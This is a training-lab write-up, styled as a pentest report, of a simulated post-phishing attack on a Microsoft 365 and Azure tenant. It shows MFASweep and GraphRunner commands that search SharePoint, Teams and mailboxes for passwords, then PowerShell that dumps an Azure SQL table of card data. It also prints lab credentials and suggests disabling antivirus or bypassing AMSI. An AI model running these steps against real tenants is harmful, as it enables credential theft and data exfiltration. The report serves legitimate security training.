Loot Exchange, Teams and SharePoint with GraphRunner
Pwned Labs - Lab Report
PwnedLabsMicrosoftAzureGraphRunner
1973 … ⏲ Reading Time: 8 Minutes, 58 Seconds
2024-11-02 15:23 -0300
- 1. Pwned Labs - Lab Report
- 2. High-Level Summary
- 3. Methodologies
- 4. Detailed resolution
- 5. Conclusions
- 6. Annex
1. Pwned Labs - Lab Report
1.1. Introduction
The PWNED LABS Lab Report contains all steps that were conducted in order to go through the Lab named “Loot Exchange, Teams and SharePoint with GraphRunner“. This report should contain all items that were used to achieve the Lab. The purpose of this report is to ensure that Maximiliano has a full understanding of cloud testing methodologies as well as the technical knowledge.
1.2. Objective
The objective of this assessment is to perform a cloud collection of data against the PWNED LABS Lab. The Lab shows the importance to use MFA1, to protect sensitive data as passwords and demonstrate how harmful it can be to have a security breach. This Lab should simulate a real cloud assessment.
1.3. Scenario
The Lab depicts an scenario that tells how we obtained valid credentials and set the working context:
“Your red team is on an engagement and has successfully phished a Mega Big Tech employee to gain their credentials. So far increasing access within Azure has reached a dead end, and you have been tasked with unlocking further access. In scope is the entire on-premises and cloud infrastructure. Your goal is to gain access to customer records and demonstrate impact.”
1.4. Learning outcomes
-
Use MFASweep to identify Microsoft services where MFA has not been enabled
-
Use GraphRunner to exfiltrate data from SharePoint, Teams and Exchange Online
-
Move laterally and pillage data from Azure SQL database
2. High-Level Summary
Maximiliano was tasked with performing a cloud assessment towards PWNED LABS Lab. A cloud assessment is a dedicated attack against cloud services. Maximiliano’s overall objective was to collect data, identify which services have MFA enabled, and which online services a user has access to.
During the testing, Maximiliano had access to sensitive data and information gathering was successfully done.
2.1. Recommendations
Maximiliano recommends protecting sensitive data, enabling MFA where possible, and implementing company security policy training.
3. Methodologies
Below is a breakout of how Maximiliano was able to collect data of the breached company.
3.1. Scanning for services without MFA
During this cloud assessment, Maximiliano was tasked with collecting company loot, exfiltrating data and finding the required flag. The first step is to identify Microsoft services where MFA has not been enabled.
Company: Mega Big Tech
User phished: Clara Miller
3.2. Verifying user access to productivity tools
After verifying the single password services we can enumerate, we will check if we have additional access to user generated data. We will log in to Azure as the user Clara Miller and try to find useful data to extract, which could help us access other services.
3.3. Searching for sensitive data
There are some Microsoft applications where we can find valuable information that an attacker could leverage. We will use a post-compromise tool to search for sensitive data.
Searching for keywords like ‘password’ in emails, shared files, or messages could provide us with login credentials to other services.
3.4. Database exfiltration
A database is always a valuable asset. If we can obtain credentials to access remotely, we could obtain sensitive client data.
4. Detailed resolution
4.1. Services without MFA
Initial Azure credentials were provided.
| Credentials | |
|---|---|
| IAM User | Clara.Miller@megabigtech.com |
| Password | MegaBigTech99 |
MFASweep.ps1
The file MFASweep.ps1 is a PowerShell script that attempts to log in to different Microsoft services using a provided set of credentials. It will try to identify if MFA is enabled or not.
In order to save this script in our attacking machine we can execute:
iwr 'https://raw.githubusercontent.com/dafthack/MFASweep/master/MFASweep.ps1' -UseBasicParsing -OutFile MFASweep.ps1

Afterwards, we can import the module into PowerShell and check the new functions we can invoke:
. .\MFASweep.ps1
ls function:

The function Invoke-MFASweep is going to check for MFA presence on various online Microsoft services, and we add an additional check for Active Directory Federated Services (ADFS) in case it is available.
The command to run is:
Invoke-MFASweep -Username Clara.Miller@megabigtech.com -Password MegaBigTech99 -Recon -IncludeADFS
And the result is:




The script shows SINGLE FACTOR ACCESS RESULTS, these are only password enabled services:
-
Microsoft Graph API
-
Microsoft Service Management API
There are some Microsoft 365 applications that rely on Microsoft Graph; for example:
-
Outlook
-
Teams
-
SharePoint
Maybe we can make use of this in order to enumerate and exfiltrate user generated content.
4.2. Checking access to other productivity tools
4.2.1. Login to Azure
In order to login to Azure we will use a module named: Connect-MgGraph

As this is a fresh Windows VM, first we need to install the module. We need to use this command:
Install-Module Microsoft.Graph

We can check the correct installation using this other command:
Get-InstalledModule | Where-Object {$_.Name -match "Microsoft.Graph"}


Now we can login using this command:
Connect-MGGraph
A window will pop up where we can insert the password:
4.2.2. Checking for Microsoft 365 licenses
Now we can verify if the user Clara has been assigned a Microsoft 365 license. The PowerShell command to run is:
Get-MgUserLicenseDetail -UserId "Clara.Miller@megabigtech.com"

The command result shows two items, the second one O365_BUSINESS_ESSENTIALS means that the user has access to Outlook, Teams, SharePoint and other productivity tools.
4.3. Searching for sensitive data
4.3.1. Toolset: Graph Runner
At this point we can use the post-compromise tool named Graph-Runner.
This tool interacts with the Microsoft Graph API. In fact, it provides various tools for performing reconnaissance, persistence and pillaging of data from a Microsoft Entra ID (Azure AD) account.
We can download this PowerShell script executing:
iwr 'https://raw.githubusercontent.com/dafthack/GraphRunner/main/GraphRunner.ps1' -o GraphRUnner.ps1

Then, we just import the module:

We can list the “GraphRunner modules” the tool includes:
List-GraphRunnerModules

The Pillage modules looks very interesting:

We will be using this modules:
-
Invoke-SearchSharePointAndOneDrive
-
Invoke-SearchTeams
-
Invoke-SearchMailbox
4.3.2. Session
First, we get a session with the Graph API.
Get-GraphTokens -UserPasswordAuth
(we enter Clara’s username and password)

As expected, authentication is successful and we have the variable $tokens populated:

We will use this variable $tokens with other commands.
4.3.3. Searching for data

With the GraphRunner module named Invoke-SearchSharePointAndOneDrive we can start searching for user data.
Let’s see an example on how to use the module:
Get-Help Invoke-SearchSharePointAndOneDrive -examples
4.3.3.1. Search for files containing the string ‘password’
Based on the module help, we can run the command:
Invoke-SearchSharePointAndOneDrive -Tokens $tokens -SearchTerm 'password'

The module found 2 files that we can download:
-
File Name: Finance Logins.docx
- Location: SharePoint - Shared documents, Finance Team
-
File Name: passwords.xlsx
- Location: SharePoint - Shared documents
We can download both files to see their contents:
- File: Finance Logins.docx

Finance Team logins
(DO NOT CHANGE PASSWORDS)
Service/Account: Finance Database
URL: https://10.10.11.15/login
Username: finadmin
Password: F1n@nc3Db2023!
Service/Account: Accounting Software
URL: https://accounting.megabigtech.local
Username: accounting_user
Password: Acc0unT123!
Service/Account: Payroll System
URL: https://payrollonlinembt.corp.net
Username: payrollmanager
Password: Payr0llSecure#321
Service/Account: Bank Portal
URL: https://onlinebanking.megabank.com
Username: finusermbt
Password: SecureBankLogin!123
Service/Account: Expense Reporting
URL: https://expenses.megabigtech.local
Username: expensereport_user
Password: Exp3n$eTr@cker!
- File: passwords.xlsx

Site Username Password
Azure lindsey_adm $R4ncher2043
Dev Env r&d MEGAPRODUCTS-777
1Password Lindsey.Miller@megabigtech.com gvh65Jkvkk46vk$!
HR login lmiller Password123
Now we have gathered new login information. These may help us attack, obtain additional data or even gain access to the servers if we can leverage application vulnerabilities or misconfigurations.
4.3.3.2. Search for files containing the string ‘bonus’
As we did before, searching for the string ‘password’, now we can search for the files containing the word ‘bonus’:
Invoke-SearchSharePointAndOneDrive -Tokens $tokens -SearchTerm 'bonus'

The module found one file, named: “Bonuses - Confidential.xlsx”
This appears to be another interesting and sensitive file.

Trying to open the file we see that it’s password protected:
4.3.3.3. Search inside Team messages
The Microsoft application Teams is commonly used by organizations. It’s not a good security practice to share sensitive data through messages, but many people do it.
Let’s invoke the module in charge of this task Invoke-SearchTeams and search for the string ‘password’.
The command to run is:
Invoke-SearchTeams -Tokens $tokens -SearchTerm password


From the output we see a new password: openme123!
Would this password work with our recently found spreadsheet file?

Yes! It worked.
4.3.3.4. Search in user’s mailbox
Another source of information could be emails. This time, we will use the module Invoke-SearchMailbox.
Invoke-SearchMailbox -Tokens $tokens -SearchTerm "password" -MessageCount 40
We can see some interesting data inside the results:

The email found reveals credentials to access a database server:
-
Server name: mbt-finance.database.windows.net -
Database: Finance -
Username: financereports -
Password: $reporting$123
The subdomain (database.windows.net) within the “Server name” reveals this is an Azure SQL database.
We can try to connect to this Azure database and interact using PowerShell or another tool like Visual Studio Code.
4.4. Exfiltrating data from Azure SQL database
We are going to use PowerShell as our database client.
To make queries to the Azure database, we first need to make a connection.
1. Connection
From PowerShell we can set the connection as follows:
$conn = New-Object System.Data.SqlClient.SqlConnection
$password='reporting$123'
$conn.ConnectionString = "Server=mbt-finance.database.windows.net;Database=Finance;User ID=financereports;Password=password;"
$conn.Open()
2. Query
Then, we can query the database “Finance” for it’s Tables:
$sqlcmd = $conn.CreateCommand()
$sqlcmd.Connection = $conn
$query = "SELECT * FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE';"
$sqlcmd.CommandText = $query
$adp = New-Object System.Data.SqlClient.SqlDataAdapter $sqlcmd
$data = New-Object System.Data.DataSet
adp.Fill(data) | Out-Null
$data.Tables


There is a table named “Subscribers”, let’s query the information contained inside the table.
3. Query data from table: Subscribers
$sqlcmd = $conn.CreateCommand()
$sqlcmd.Connection = $conn
$query = "SELECT * FROM Subscribers;"
$sqlcmd.CommandText = $query
$adp = New-Object System.Data.SqlClient.SqlDataAdapter $sqlcmd
$data = New-Object System.Data.DataSet
adp.Fill(data) | Out-Null
$data.Tables | ft
Result:

The results show the Personally Identifiable Information (PII) of all the company subscribers with no encryption at all: Card Number, CVV, Expiry Date, Full Name and Birthdate. In conclusion, this is a huge security issue.
The last row shows the Flag we need to end the Lab.

To close the connection just execute:
$conn.Close()
5. Conclusions
It’s important to conclude with all the “mistakes” we encountered in this cloud environment.
The Pwned Labs Walkthrough enumerates them excellently, so I will just copy them here for completeness:
-
Lack of MFA on logging on to Microsoft 365 and Azure.
-
This allowed us to enumerate the license details and access various services, including Teams, Email (Exchange) SharePoint and OneDrive.
-
Even worse, there were credentials, passwords and sensitive details in the email, documents, and chat. This is a very common bad practice.
-
This unlocked access to several critical financial systems, including an Azure SQL database that contained customer subscription details, including financial data.
-
Another issue with the database is that it’s currently accessible to the entire internet. This increases the risk of someone successfully brute forcing the database login details, or gaining credentials and being able to access it. It would be safer to restrict network access to only the IP addresses or ranges that require it.
6. Annex
6.1. Attacker virtual machine
In order to go through the Lab, Maximiliano made use of a Windows Virtual Machine (VM). This is ideal for this task as we will be using mostly PowerShell.
Operating System
| Version | Windows 10 |
|---|---|
| Release | 22H2 v1 (Build 19045.2965 - 2023.05) |
| Edition | Windows 10 Pro |
| Language | English International |
VM
| Memory | 2.5 GB |
|---|---|
| Processors | 2 |
| Disk | 40 GB |
As the antivirus detects abnormal activity when we load PowerShell scripts, first we need to turn it off or make an AMSI bypass.
6.2. References
Here are some of the links to webpages, scripts and tools consulted.
6.2.1. MFASweep
https://github.com/dafthack/MFASweep?tab=readme-ov-file
6.2.2. Microsoft MGGraph
6.2.3. GraphRunner
https://github.com/dafthack/GraphRunner
https://www.blackhillsinfosec.com/introducing-graphrunner/
-
MFA stands for “Multi-Factor Authentication.” It’s a security measure that requires users to provide two or more verification factors to gain access to a system or account. ↩︎